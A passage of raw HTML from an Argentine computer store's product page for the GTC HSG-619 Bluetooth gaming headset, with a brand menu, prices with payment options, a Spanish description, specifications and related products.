href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-3420" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-3420 status-publish first outofstock product_cat-auriculares product_cat-gtc product_tag-auriculares product_tag-bluetooth product_tag-gaming product_tag-gtc product_tag-headset-7-1 product_tag-inhalambrico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873-100x100.png.webp" data-thumb-alt="Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873.png"><img width="357" height="500" src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873.png.webp" class="wp-post-image" alt="Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873.png" data-large_image_width="357" data-large_image_height="500" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873.png.webp 357w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873-214x300.png.webp 214w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_123357873-48x67.png.webp 48w" sizes="(max-width: 357px) 100vw, 357px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-100x100.webp" data-thumb-alt="Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth - Imagen 2" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-100x100.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-150x150.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-320x320.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619.webp"><img width="600" height="752" src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-600x752.webp" class="" alt="Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth - Imagen 2" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619.webp" data-large_image_width="655" data-large_image_height="821" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-600x752.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-239x300.webp 239w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619-48x60.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619.webp 655w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-100x100.webp" data-thumb-alt="Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth - Imagen 3" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-100x100.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-150x150.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-320x320.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2.webp"><img loading="lazy" width="600" height="737" src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-600x737.webp" class="" alt="Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth - Imagen 3" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2.webp" data-large_image_width="977" data-large_image_height="1200" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-600x737.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-244x300.webp 244w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-834x1024.webp 834w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-768x943.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2-48x59.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/GTC619V2.webp 977w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/headset-gaming-gtc-hsg-603/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/mousepad-rgb-xl-pad-015/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;82.169,60</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;69.844,16</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;13.694,93</bdi></span></span></p><div class="wiop product" data-price="82169.6">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="124" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/login-logo.png.webp" /><div class="wiop-selects">
<select class="wiop-group "><option value="0p91t">Precio Contado/Transferencia</option><option value="7ygoe9">MercadoPago</option><option value="g6unj">Tarjeta Naranja</option>
</select>
<select class="wiop-installments"><option value="1">1 Pago  $ 69.844,16</option>
</select></div></div><div class="woocommerce-product-details__short-description"><p>¡Experimentá la adrenalina de sumergirte en la escena de otra manera! Tener auriculares específicos para jugar cambia completamente tu experiencia en cada partida. Con los GTC HSG-619 no te perdés ningún detalle y escuchás el audio tal y como fue diseñado por los creadores.</p><p>El formato perfecto para vos<br />
Al ser headset podrás escuchar tu música preferida, mantener llamadas telefónicas y jugar en línea desde tu PC sin perderte ningún detalle.</p></div><p class="stock out-of-stock">Sin existencias</p><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Este auricular es inalámbrico, lo que te permite moverte libremente sin enredarte con cables. Su alcance de 10 metros te da la libertad de moverte por la habitación sin perder la conexión. Además, cuenta con Bluetooth, lo que te permite conectarlo fácilmente a tus dispositivos compatibles.</p><p>Bluetooth v5.0</p><p>Modelo: HSG-619</p><p>Alcance: 10m</p><p>Diámetro del parlante: 50 mm</p><p>Impedancia: 32</p><p>Frecuencia de respuesta: 20-15KH – 15 KHz</p><p>Batería: 1000 mAh</p><p>Tiempo de carga: 4-5 Hs</p><p>Duración de la batería:</p><p>-Reposo: 1800 hs</p><p>-Reproducción: 22 hs</p><p>-Reproducción con luces encendidas: 12 hs</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">HSG-619</span></span>
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/" rel="tag">Auriculares</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/" rel="tag">GTC</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/auriculares/" rel="tag">AURICULARES</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/bluetooth/" rel="tag">Bluetooth</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/gaming/" rel="tag">gaming</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/gtc/" rel="tag">GTC</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/headset-7-1/" rel="tag">Headset 7.1</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/inhalambrico/" rel="tag">inhalambrico</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4554 status-publish first instock product_cat-accesorios product_cat-mouses product_cat-redragon product_tag-gaming product_tag-m916 product_tag-mouse product_tag-mouse-gaming product_tag-redragon product_tag-white has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/mouse-redragon-king-pro-4k-m916-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-28-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE REDRAGON KING PRO 4K M916 WHITE" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-28-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-28-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/11/image-28-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/mouse-redragon-king-pro-4k-m916-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE REDRAGON KING PRO 4K M916 WHITE</h2>
